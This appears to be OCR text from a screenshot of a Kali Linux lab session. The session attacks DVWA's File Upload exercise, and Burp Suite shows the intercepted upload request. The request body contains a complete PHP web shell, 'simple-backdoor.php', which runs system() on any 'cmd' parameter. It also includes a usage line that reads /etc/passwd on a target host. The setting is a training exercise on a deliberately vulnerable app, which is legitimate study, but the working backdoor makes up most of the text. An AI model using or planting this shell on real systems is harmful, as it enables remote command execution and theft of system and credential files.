 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: File Upload - Mozilla Firefox
10.0.2.5/dvwa/vulnerabili
tesla-copy.jpg (WEBP Image
Damn Vulnerable Web A
10.0.2.5/dvwa/vulnerabilities/upload/#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Your image was not uploaded.
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Browse... simple-backdoor.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.5:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 10.0.2.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1446696182228443122140194​94057
8 Content-Length: 813
9 Origin: http://10.0.2.5
10 Connection: close
11 Referer: http://10.0.2.5/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=7r67djj74vfh4qmbng39f12r03; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------144669618222844312214019494057
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------144669618222844312214019494057
20 Content-Disposition: form-data; name="uploaded"; filename="simple-backdoor.php"
21 Content-Type: application/x-php
22
23 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
24
25 <?php
26
27 if(isset($_REQUEST['cmd'])){
28 echo "<pre>";
29 $cmd = ($_REQUEST['cmd']);
30 system($cmd);
31 echo "</pre>";
32 die;
33 }
34
35 ?>
36
37 Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
38
39 <!-- http://michaeldaw.org 2006 -->
40
41 -----------------------------144669618222844312214019494057
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (4)
Request Headers (12)